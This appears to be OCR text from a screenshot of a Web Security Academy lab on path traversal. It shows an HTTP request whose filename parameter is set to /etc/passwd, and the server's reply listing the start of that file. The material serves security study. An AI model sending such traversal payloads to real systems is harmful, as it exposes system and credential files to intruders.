 GET /image?filename=/etc/passwd HTTP/1.1
Host:
ac931fae1f64be0180fc3a9400b30036.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://ac931fae1f64be0180fc3a9400b30036.web-security-academy
.net/
Cookie: session=WDugYnTx8Z2CIiHLjxjfGSnyVW0QxyFN
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin